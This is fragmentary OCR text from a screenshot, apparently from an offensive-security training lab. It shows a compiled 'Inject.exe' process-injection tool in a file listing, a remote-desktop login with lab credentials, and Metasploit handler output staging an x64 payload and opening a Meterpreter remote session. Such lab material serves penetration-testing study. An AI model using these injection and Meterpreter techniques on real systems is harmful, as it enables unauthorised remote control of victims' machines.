 Network > 192.168.49.75 > visualstudio > ConsoleApp1 > Inject > Inject > bin > x64 > Release
Search Release
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Tools
Videos
OneDrive
This PC
Network
Inject 12/1/2021 3:22 AM Application 6 KB
Inject.exe.config 12/1/2021 2:07 AM XML Configuratio... 1 KB
Inject.pdb 12/1/2021 3:22 AM Program Debug D... 20 KB
ndows/x64/mete
t"
items 1 item selected 5.50 KB
Type here to search
3:24 AM
12/1/2021
1
-u Offsec -p lab -5 -K -r clipboard:CLIPBOARD
'en-us' from locale
received from server is NOT trusted by this system, an ex
he user to trust this specific certificate.
o you have correct Kerberos TGT initialized ?
received from server is NOT trusted by this system, an ex
he user to trust this specific certificate.
g SSL.
pdu_logon(), Unhandled login infotype 1
[!] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: grj4d19i
Without a database connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: grj4d19i
Staging x64 payload (201308 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: grj4d19i
Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-12-01 0
:23:54 -0500
meterpreter >